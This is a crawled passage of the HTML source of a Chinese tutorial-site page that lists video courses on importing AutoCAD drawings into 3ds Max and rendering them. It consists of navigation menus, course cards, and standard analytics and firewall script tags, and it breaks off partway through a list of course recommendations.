

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zixue.3d66.com/courserelation/relation_305238.html
body_size: 16401
content:
<!DOCTYPE html>

<head>

    <script src="https://static.3d66.com/zixuev2/src/js/public/isMobile.js"></script>
    <link rel="preload" as="image" href="https://img.3d66.com/new-admin/seo/img/banner-bg-4.png">
    <meta charset="UTF-8">
        <link rel="canonical" href="https://zixue.3d66.com/courserelation/relation_305238.html">
    <title>CAD 3DMax渲染教程下载_溜溜自学网</title>
<meta name="keywords" content="CAD 3DMax渲染教程下载,其他课程">
<meta name="description" content="溜溜自学网为您找到6746个和CAD 3DMax渲染教程下载相关视频教程和图文教程，在观看CAD 3DMax渲染教程下载的同时，您还可以下载CAD 3DMax渲染教程下载的学习资料。">
<link href='https://static.3d66.com/public/layui/css/layui.css' rel='stylesheet' type='text/css'/>
<link href='https://static.3d66.com/??public/css/reset.css,www2/css/public/swiper.min.css,public/css/topbar.css,www2/css/footer.css,/www2/css/right-fixed.css,/zixuev2/dist/css/zixue-over.css,/public/plugin/css/input-img-prev.css,/zixuev2/dist/css/new-index.css,/zixuev2/dist/css/conpon-alert.css,/zixuev2/dist/css/function-common.css,/zixuev2/dist/css/course-front.css,/zixuev2/dist/css/search-page.css,/zixuev2/dist/css/article.css,/zixuev2/dist/css/relation.css?v=1760610923' rel='stylesheet' type='text/css'>
<link id='layuicss-layer' rel='stylesheet' type='text/css' href='https://static.3d66.com/public/layer/theme/default/layer.css'>
    <!-- 阿里云waf -->
    <script src="https://aeu.alicdn.com/waf/jquery_221121.min.js"></script>
    <script src="https://aeu.alicdn.com/waf/interfaceacting220819.js"></script>
    <script src="https://aeu.alicdn.com/waf/antidomxss_v640.js"></script>
    
    <!--百度统计代码-->
    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?de9a43418888d1e2c4d93d2fc3aef899";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
    <!--新加一个百度统计代码-->
    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?5230e87d448bd1b369e5d1d9d2ee08cc";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
    <!-- Clarity tracking code for https://zixue.3d66.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "t5ffh1426w");
</script><link href="https://static.3d66.com/tp/build/modal/css/index.css" rel="stylesheet" type="text/css"></head>
<body>


<input type="hidden" id="seo_page" name="seo_page" value="4">
<div id="app">
    <div class="soft-nav-outer">
    <div class="soft-nav">
        <div class="container">
           
            <ul class="nav js-nav">
            <div class="logo">
                <a href="/" data-buried="1">
                    <img src="https://static.3d66.com/softv2/images/logo.png" alt="3D溜溜网">
                </a>
            </div>
                <li><a href="/" data-buried="2">首页</a></li>
                <li>
                    <a href="https://zixue.3d66.com/course_0_0_all.html" target="_blank" data-buried="3">全部课程</a>
                    <div class="subnav-all-courses clearfix">
                        <div class="all-left clearfix">
                            <div class="all-list-cousr">
                                <a href="https://zixue.3d66.com/course_619_0_all_def_0.html" target="_blank" class="active">软件课程</a>
                                <div class="icon-bottom"></div>
                            </div>
                            <div class="all-list-cousr">
                                <a href="https://zixue.3d66.com/course_212_0_all_def_0.html" target="_blank">室内设计</a>
                                <div class="icon-bottom"></div>
                            </div>
                            <div class="all-list-cousr">
                                <a href="https://zixue.3d66.com/course_213_0_all_def_0.html" target="_blank">景观建筑</a>
                                <div class="icon-bottom"></div>
                            </div>
                            <div class="all-list-cousr">
                                <a href="https://zixue.3d66.com/course_215_0_all_def_0.html" target="_blank">平面设计</a>
                                <div class="icon-bottom"></div>
                            </div>
                            <div class="all-list-cousr">
                                <a href="https://zixue.3d66.com/course_221_0_all_def_0.html" target="_blank">工业产品</a>
                                <div class="icon-bottom"></div>
                            </div>
                            <div class="all-list-cousr">
                                <a href="https://zixue.3d66.com/course_214_0_all_def_0.html" target="_blank">视频制作</a>
                                <div class="icon-bottom"></div>
                            </div>
                        </div>
                        <div class="nav-soft-content clearfix">
                            <!-- 软件课程 -->
                            <ul class="soft-right clearfix">
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_1_all_def_0.html" target="_blank">3DMax</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_4_all_def_0.html" target="_blank">VRay</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_5_all_def_0.html" target="_blank">SketchUp</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_3_all_def_0.html" target="_blank">AutoCAD</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_2_all_def_0.html" target="_blank">Photoshop</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_49_all_def_0.html" target="_blank">Corona</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_92_all_def_0.html" target="_blank">3DMax+VRay</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_36_all_def_0.html" target="_blank">Enscape</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_86_all_def_0.html" target="_blank">VRay  for SketchUp</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_7_all_def_0.html" target="_blank">After Effects</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_18_all_def_0.html" target="_blank">Lumion</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                    <li>
                                        <a href="https://zixue.3d66.com/course_0_93_all_def_0.html" target="_blank">VRay 5.0</a>
<!--                                        <span class="tips">HOT</span>-->
                                    </li>
                                                                <li><a href="https://zixue.3d66.com/course_0_0_all.html" class="active">更多></a></li>
                            </ul>
                            
                            <!-- 室内设计 -->
                            <ul class="soft-right clearfix">
                                <li>
                                    <a href="https://zixue.3d66.com/course_223_0_all_def_0.html">3D建模</a>
                                    <span class="tips">HOT</span>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_224_0_all_def_0.html">渲染表现</a>
                                    <span class="tips">HOT</span>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_225_0_all_def_0.html">灯光|材质|贴图</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_232_0_all_def_0.html">动画漫游</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_228_0_all_def_0.html">CAD|施工图</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_227_0_all_def_0.html">方案优化|谈单</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_231_0_all_def_0.html">色彩软装|彩平图</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_226_0_all_def_0.html">室内手绘</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_229_0_all_def_0.html">工艺理论|风水</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_230_0_all_def_0.html">展厅设计</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_257_0_all_def_0.html">后期处理</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_629_0_all_def_0.html">室内合集</a>
                                </li>
                            </ul>

                            <!-- 景观建筑 -->
                            <ul class="soft-right clearfix">
                                <li>
                                    <a href="https://zixue.3d66.com/course_235_0_all_def_0.html">建筑|景观建模</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_529_0_all_def_0.html">室外渲染表现</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_236_0_all_def_0.html">建筑动画</a>
                                    <span class="tips">HOT</span>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_234_0_all_def_0.html">方案规划</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_238_0_all_def_0.html">彩平图|分析图</a>
                                </li>
                            </ul>

                            <!-- 平面设计 -->
                            <ul class="soft-right clearfix">
                                <li>
                                    <a href="https://zixue.3d66.com/course_215_2_all_def_0.html">PS零基础</a>
                                    <span class="tips">HOT</span>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_624_0_all_def_0.html">矢量绘图</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_625_0_all_def_0.html">影视广告</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_584_0_all_def_0.html">电商设计</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_588_0_all_def_0.html">UI设计</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_589_0_all_def_0.html">海报设计</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_585_0_all_def_0.html">摄影修图</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_376_0_all_def_0.html">手绘</a>
                                </li>
                            </ul>

                            <!-- 工业产品 -->
                            <ul class="soft-right clearfix">
                                <li>
                                    <a href="https://zixue.3d66.com/course_598_0_all_def_0.html">产品设计</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_600_0_all_def_0.html">模具设计</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_365_0_all_def_0.html">产品渲染</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_628_0_all_def_0.html">产品建模</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_634_0_all_def_0.html">工业建模</a>
                                </li>
                                <li class="tag-bottom">
                                    <a class="point" href="https://zixue.3d66.com/course_638_0_all_def_0.html">贵族教程</a>
                                    <span class="tips">HOT</span>
                                    <div class="icon-bottom"></div>
                                </li>
                                <li>
                                    <a class="point" href="https://zixue.3d66.com/course_0_0_free_def_0.html">免费课程</a>
                                    <div class="icon-bottom"></div>
                                </li>
                            </ul>

                            <!-- 视频制作 -->
                            <ul class="soft-right clearfix">
                                <li>
                                    <a href="https://zixue.3d66.com/course_240_0_all_def_0.html">视频剪辑</a>
                                    <span class="tips">HOT</span>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_396_0_all_def_0.html">摄影技巧</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_241_0_all_def_0.html">短视频</a>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_635_0_all_def_0.html">视频特效</a>
                                </li>
                                <li class="tag-bottom">
                                    <a class="point" href="https://zixue.3d66.com/course_216_0_all_def_0.html">CG动画</a>
                                    <div class="icon-bottom"></div>
                                </li>
                                <li>
                                    <a href="https://zixue.3d66.com/course_593_0_all_def_0.html">三维建模</a>
                                </li>
                            </ul>

                            <!-- 广告位 -->
                            <div class="advertising-list">
                                <div class="img-wrap sysFocusImgSing focus66" data-id="593"></div>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="https://zixue.3d66.com/course/collection/index.html" target="_blank" data-buried="4">系统课程</a>
                    
                    <div class="subnav-all-courses left338 clearfix">
                                                <div class="indoor-good-course clearfix">
                                                                    <div class="indoor-list">
                                        <a href="https://zixue.3d66.com/course/collection/1.html" target="_blank">3DMAX建模</a>
                                    </div>
                                                                    <div class="indoor-list">
                                        <a href="https://zixue.3d66.com/course/collection/2.html" target="_blank">SketchUp</a>
                                    </div>
                                                                    <div class="indoor-list">
                                        <a href="https://zixue.3d66.com/course/collection/3.html" target="_blank">CAD施工图</a>
                                    </div>
                                                                    <div class="indoor-list">
                                        <a href="https://zixue.3d66.com/course/collection/4.html" target="_blank">VR渲染表现</a>
                                    </div>
                                                                    <div class="indoor-list">
                                        <a href="https://zixue.3d66.com/course/collection/7.html" target="_blank">Corona渲染</a>
                                    </div>
                                                                    <div class="indoor-list">
                                        <a href="https://zixue.3d66.com/course/collection/5.html" target="_blank">动画漫游</a>
                                    </div>
                                                                    <div class="indoor-list">
                                        <a href="https://zixue.3d66.com/course/collection/6.html" target="_blank">软装 | 手绘</a>
                                    </div>
                                                        </div>
                                                <div class="all-right clearfix">
                                                                <div class="vip-course" data-id="2">
                                        <div class="nav-course-list clearfix">
                                            <a href="/course/1743.html" target="_blank" class="js-goods-course clearfix">
                                                <div class="cover-img">
                                                    <div class="hover-wrap">
                                                        <i class="icon-play"></i>
                                                    </div>
                                                                                                        <img src="https://imgo.3d66.com/zixue/course/20250526/64a463c13f12253d62c0e084c2320a32.jpg" alt="草图大师sketchup+enscape完美设计渲染全流程">
                                                </div>
                                                <div class="course-info">
                                                    <p class="title">草图大师sketchup+enscape完美设计渲染全流程</p>
                                                    <div class="textarea-author clearfix">
                                                        <p class="teacher">
                                                            <!-- <img src="https://img.3d66.com/zixue/enter/20201223/a01a67ff44c028e7c5ab6f791e06b9b2.jpg"> -->
                                                            <span class="author-name">讲师：长情</span>
                                                        </p>
                                                                                                                <span class="numbers">4.99万人在学</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="vip-course" data-id="5">
                                        <div class="nav-course-list clearfix">
                                            <a href="/course/2124.html" target="_blank" class="js-goods-course clearfix">
                                                <div class="cover-img">
                                                    <div class="hover-wrap">
                                                        <i class="icon-play"></i>
                                                    </div>
                                                                                                        <img src="https://imgo.3d66.com/zixue/course/20250526/f41d7ee4122fa024af6370360a6c89fb.jpg" alt="CR7.1-8.0商业写实渲染系统教程【B套餐】">
                                                </div>
                                                <div class="course-info">
                                                    <p class="title">CR7.1-8.0商业写实渲染系统教程【B套餐】</p>
                                                    <div class="textarea-author clearfix">
                                                        <p class="teacher">
                                                            <!-- <img src="https://img.3d66.com/soft/2021/20211115/9d1e16383c4a1b1eedf1454f1c082e5a.png"> -->
                                                            <span class="author-name">讲师：靠背视觉</span>
                                                        </p>
                                                                                                                <span class="numbers">1.59万人在学</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="vip-course" data-id="8">
                                        <div class="nav-course-list clearfix">
                                            <a href="/course/1739.html" target="_blank" class="js-goods-course clearfix">
                                                <div class="cover-img">
                                                    <div class="hover-wrap">
                                                        <i class="icon-play"></i>
                                                    </div>
                                                                                                        <img src="https://imgo.3d66.com/zixue/course/20250526/8714e1c54d086cc197fb521f7144900c.jpg" alt="SU室内外高效建模全流程系统课程">
                                                </div>
                                                <div class="course-info">
                                                    <p class="title">SU室内外高效建模全流程系统课程</p>
                                                    <div class="textarea-author clearfix">
                                                        <p class="teacher">
                                                            <!-- <img src="https://img.3d66.com/soft/2021/20211115/9d1e16383c4a1b1eedf1454f1c082e5a.png"> -->
                                                            <span class="author-name">讲师：靠背视觉</span>
                                                        </p>
                                                                                                                <span class="numbers">1.36万人在学</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="vip-course" data-id="9">
                                        <div class="nav-course-list clearfix">
                                            <a href="/course/1976.html" target="_blank" class="js-goods-course clearfix">
                                                <div class="cover-img">
                                                    <div class="hover-wrap">
                                                        <i class="icon-play"></i>
                                                    </div>
                                                                                                        <img src="https://imgo.3d66.com/zixue/course/20250526/443d3169078f8a29aeab7eea2c999001.jpg" alt="SketchUp2020+Enscape2.91-3.3建模渲染漫游动画">
                                                </div>
                                                <div class="course-info">
                                                    <p class="title">SketchUp2020+Enscape2.91-3.3建模渲染漫游动画</p>
                                                    <div class="textarea-author clearfix">
                                                        <p class="teacher">
                                                            <!-- <img src="https://img.3d66.com/soft/2021/20210623/cfc1f0e92b0ff44391e3bf286db23866.jpg"> -->
                                                            <span class="author-name">讲师：马世强</span>
                                                        </p>
                                                                                                                <span class="numbers">1.64万人在学</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="vip-course" data-id="4">
                                        <div class="nav-course-list clearfix">
                                            <a href="/course/1843.html" target="_blank" class="js-goods-course clearfix">
                                                <div class="cover-img">
                                                    <div class="hover-wrap">
                                                        <i class="icon-play"></i>
                                                    </div>
                                                                                                        <img src="https://imgo.3d66.com/zixue/course/20250526/81288ab44cc4f26e9aa5f428a37f7dbd.jpg" alt="AutoCAD2020工装施工图及深化教程">
                                                </div>
                                                <div class="course-info">
                                                    <p class="title">AutoCAD2020工装施工图及深化教程</p>
                                                    <div class="textarea-author clearfix">
                                                        <p class="teacher">
                                                            <!-- <img src="https://img.3d66.com/soft/2020/20201022/ccb33984241acc4195e351fcb6e86616.jpg"> -->
                                                            <span class="author-name">讲师：归燕老师</span>
                                                        </p>
                                                                                                                <span class="numbers">5.11万人在学</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                                        </div>
                                            </div>
                </li>
                <li><a href="/course_0_0_vip_def_0.html" target="_blank" data-buried="5">贵族免费专区</a></li>
                <li><a href="https://3d.3d66.com/" target="_blank" data-buried="6">3D素材库</a></li>
              
                
                <li>
                    <a href="/"><i class="nav-more"></i></a>
                    <div class="more-all">
                        <a href="https://zixue.3d66.com/enter.html" target="_blank" class="active" data-buried="7">讲师合作</a>
                        <a href="https://zixue.3d66.com/article/index.html" target="_blank" data-buried="8">课程文章</a>
                        <a href="https://www.3d66.com/answers/question.html" target="_blank" data-buried="9">问答专区</a>
                        <a href="https://zixue.3d66.com/popsoft.html" target="_blank" data-buried="10">软件下载</a>
<!--                        <a href="--><?//= \app\common\helpers\Html::zixueUrl("/course_228_0_all_def_0.html") ?><!--">职业路径</a>-->
<!--                        <a href="--><?//= \app\common\helpers\Html::zixueUrl("/liveList.html") ?><!--" target="_blank">直播</a>-->
                    </div>
                </li>
            </ul>
            <div class="nav-right clearfix">
                <div class="search-nav-panel">
                    <div class="searchbox clearfix">
                        <label for="jsSearchKey">
                            <input id="jsSearchKey" type="text" class="soft-searchkey js-searchkey js-soft-searchkey" placeholder="搜课程、老师、文章" autocomplete="off" maxlength="100"
                                   data-place="1">
                        </label>
                        <span class="search-icon searchbtn js-search jsSearchBtn"></span>
                    </div>
                </div>
                <!-- <div class="myself settlement-icon sysFocusImgSing focus66" data-id="467"></div> -->
                <div class="myself noble-vip">
                    <a rel="nofollow" class="teacher-in nav-vip" href="/vip.html" target="_blank" data-buried="11">
                        <i class="vip-icon"></i>
                        <div>自学贵族</div>
                    </a>
                    <div class="vip-tips vip-tips-two is-logined js_ZxVipType">
                        <a href="/vip.html" target="_blank" class="btn-vip-tips"></a>
                    </div>
                </div>
                <div class="myself">
                    <a rel="nofollow" class="teacher-in nav-message" href="https://user.3d66.com/msg/index_list/index" target="_blank" data-buried="12">
                    <i class="icon-message"></i><div>消息</div>
                    </a>
                </div>
                <div class="myself">
                    <a rel="nofollow" class="teacher-in" href="/manager_course/user/index" target="_blank" data-buried="13">
                        <i class="icon-record"></i><div>学习记录</div>
                    </a>
                </div>
                <div class="btn-login js_Myself juser-login" data-buried="15">
                    <section>
                        登录
                    </section>
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="quiz-current-location">
        <div class="quiz-indexes">
            <!-- 当前位置：  -->
            <a>当前位置：</a>
            <span>&gt;</span>
            <a href="https://zixue.3d66.com/">首页</a>
            <span>&gt;</span>
            <a href="https://www.3d66.com/map/course_37.html">设计课程</a>
            <span>&gt;</span>
                            <a href="https://www.3d66.com/map/course_43.html">其他课程</a>
                <span>&gt;</span>
                        <a><span class="col-999">CAD 3DMax渲染教程下载</span></a>
        </div>
    </div>
    <div class="quiz-content-subject clearfix">
        <div class="fl quiz-fl-article">
            <div class="article-title">
                                    <div class="article-title-name clearfix">
                        <span class="name">CAD 3DMax渲染教程下载</span>
                        <span>浏览数：467</span>
                        <a href="https://zixue.3d66.com/search/video?k=CAD+3DMax%E6%B8%B2%E6%9F%93%E6%95%99%E7%A8%8B%E4%B8%8B%E8%BD%BD">更多类似教程&gt;&gt;</a>
                    </div>
                    <p class="article-describe">
                        溜溜自学网为您找到“<span>6746</span>”个和CAD 3DMax渲染教程下载相关视频教程和图文教程，在观看CAD 3DMax渲染教程下载的同时，您还可以下载CAD 3DMax渲染教程下载的学习资料。
                    </p>
                                    <div class="article-relevant clearfix">
                        <span>相关：</span>
                                                    <a href="https://zixue.3d66.com/courserelation/relation_305014.html">CAD建模3DMax渲染教程下载</a>
                                                    <a href="https://zixue.3d66.com/courserelation/relation_304333.html">3DMax渲染教程下载</a>
                                                    <a href="https://zixue.3d66.com/courserelation/relation_305377.html">3DMax渲染视频下载</a>
                                                    <a href="https://zixue.3d66.com/courserelation/relation_304431.html">3DMax 高级渲染教程下载</a>
                                                    <a href="https://zixue.3d66.com/courserelation/relation_304774.html">3DMax渲染教程文件下载</a>
                                                    <a href="https://zixue.3d66.com/courserelation/relation_304853.html">3DMax汽车渲染教程下载</a>
                                                    <a href="https://zixue.3d66.com/courserelation/relation_304894.html">3DMax云渲染教程下载</a>
                                                    <a href="https://zixue.3d66.com/courserelation/relation_305005.html">3DMax素描渲染教程下载</a>
                                                    <a href="https://zixue.3d66.com/courserelation/relation_305149.html">3DMax 渲染图教程下载</a>
                                                    <a href="https://zixue.3d66.com/courserelation/relation_305189.html">3DMax 室外渲染教程下载</a>
                                                <a href="https://www.3d66.com/map/course_37.html">更多&nbsp;&gt;</a>
                    </div>
                            </div>
            <ul class="course-wrap answers-list clearfix">
                                            <li>
                                <a class="item-link" target="_blank"  href="/course/1115_59519.html" >
                                    <div class="cover-img">
                                        <img class="main-course-img" src="https://img.3d66.com/soft/2019/20191216/995b1c5e460e2c08e3d9910b763bd36d.png" alt="CAD导入3DMAX视频教程" title="CAD导入3DMAX视频教程" />
                                                                                <div class="hover-wrap">
                                            <span class="icon-play"></span>
                                        </div>
                                        <div class="play-time">
                                            <span class="left-play"><i class="icon"></i>115</span>
                                            <span class="right-time">3:45.5</span>
                                        </div>
                                    </div>
                                </a>
                                <div class="course-info">
                                    <a class="title"  href="/course/1115_59519.html"  target="_blank">CAD导入3DMAX视频教程</a>
                                    <p class="label-group">
                                        <!-- 其他标签 -->
                                                                                    <span class="lv-label">基础入门</span>
                                                                                    <em class="right-green">贵族免费</em>
                                                                            </p>
                                    <div class="textarea-author clearfix">
                                        <a class="teacher" href="/course/teacher/13" target="_blank">
                                            <img src="https://img.3d66.com/soft/2019/20191017/fe2d8e3eb46f748407acf813ac4b42fa.jpg" alt="北纬设计">
                                            <span class="author-name">北纬设计</span>
                                        </a>
                                                                            </div>
                                </div>
                            </li>
                                                    <li>
                                <a class="item-link" target="_blank"  href="/course/1083_31449.html" >
                                    <div class="cover-img">
                                        <img class="main-course-img" src="https://img.3d66.com/soft/2020/20200102/dea131ec72ad2321319382377cf7ba75.jpg" alt="3dmax导入CAD的方法视频教程" title="3dmax导入CAD的方法视频教程" />
                                                                                <div class="hover-wrap">
                                            <span class="icon-play"></span>
                                        </div>
                                        <div class="play-time">
                                            <span class="left-play"><i class="icon"></i>377</span>
                                            <span class="right-time">5:58</span>
                                        </div>
                                    </div>
                                </a>
                                <div class="course-info">
                                    <a class="title"  href="/course/1083_31449.html"  target="_blank">3dmax导入CAD的方法视频教程</a>
                                    <p class="label-group">
                                        <!-- 其他标签 -->
                                                                                    <span class="lv-label">基础入门</span>
                                                                                    <em class="right-green">贵族免费</em>
                                                                            </p>
                                    <div class="textarea-author clearfix">
                                        <a class="teacher" href="/course/teacher/185" target="_blank">
                                            <img src="https://img.3d66.com/soft/2019/20191126/32f247ae0c9333fe4208113caff9972b.jpg" alt="千视教育">
                                            <span class="author-name">千视教育</span>
                                        </a>
                                                                            </div>
                                </div>
                            </li>
                                                    <li>
                                <a class="item-link" target="_blank"  href="/course/1401_49576.html" >
                                    <div class="cover-img">
                                        <img class="main-course-img" src="https://img.3d66.com/zixue/202007/13/2020-07-14/257cc36a91afe8ed9ef9c1cb571e05ae.jpg" alt="cad平面图导入3dmax视频教程" title="cad平面图导入3dmax视频教程" />
                                                                                <div class="hover-wrap">
                                            <span class="icon-play"></span>
                                        </div>
                                        <div class="play-time">
                                            <span class="left-play"><i class="icon"></i>258</span>
                                            <span class="right-time">3:32</span>
                                        </div>
                                    </div>
                                </a>
                                <div class="course-info">
                                    <a class="title"  href="/course/1401_49576.html"  target="_blank">cad平面图导入3dmax视频教程</a>
                                    <p class="label-group">
                                        <!-- 其他标签 -->
                                                                                    <span class="lv-label">基础入门</span>
                                                                                    <em class="right-green">贵族免费</em>
                                                                            </p>
                                    <div class="textarea-author clearfix">
                                        <a class="teacher" href="/course/teacher/13" target="_blank">
                                            <img src="https://img.3d66.com/soft/2019/20191017/fe2d8e3eb46f748407acf813ac4b42fa.jpg" alt="北纬设计">
                                            <span class="author-name">北纬设计</span>
                                        </a>
                                                                            </div>
                                </div>
                            </li>
                                                    <li>
                                <a class="item-link" target="_blank"  href="/course/163_2768.html" >
                                    <div class="cover-img">
                                        <img class="main-course-img" src="https://img.3d66.com/soft/2020/20200106/1beff0332e37757b6c64949b80bcd06a.png" alt="CAD导入到3DMAX教程视频教程" title="CAD导入到3DMAX教程视频教程" />
                                                                                <div class="hover-wrap">
                                            <span class="icon-play"></span>
                                        </div>
                                        <div class="play-time">
                                            <span class="left-play"><i class="icon"></i>22</span>
                                            <span class="right-time">1:42</span>
                                        </div>
                                    </div>
                                </a>
                                <div class="course-info">
                                    <a class="title"  href="/course/163_2768.html"  target="_blank">CAD导入到3DMAX教程视频教程</a>
                                    <p class="label-group">
                                        <!-- 其他标签 -->
                                                                                    <span class="lv-label">基础入门</span>
                                                                            </p>
                                    <div class="textarea-author clearfix">
                                        <a class="teacher" href="/course/teacher/23" target="_blank">
                                            <img src="https://img.3d66.com/soft/2021/20210623/c1a39220cbb858fbd4a1e72dcd462587.jpg" alt="鲍潜徽">
                                            <span class="author-name">鲍潜徽</span>
                                        </a>
                                                                            </div>
                                </div>
                            </li>
                                    </ul>
            <!-- 新增的课程推荐 -->
            <div class="article-label-old clearfix">
                <ul class="article-cont">
                                        <li class="article-cont-list">
                        <a class="link-course"  href="/course/164_1907.html"  target="_blank"  rel="noopener noreferrer">
                            <img class="img-art" src="https://img.3d66.com/soft/2019/20190529/2280c74363d03b1ef1fc602c5b4d7cca.png" alt="">
                            <p class="title-art">CAD图纸导入3DMax教程视频教程</p>
                            <p class="name-art">龙哥3Dmax课堂</p>
                        </a>
                    </li>
                                            <li class="article-cont-list">
                        <a class="link-course"  href="/course/1184_35071.html"  target="_blank"  rel="noopener noreferrer">
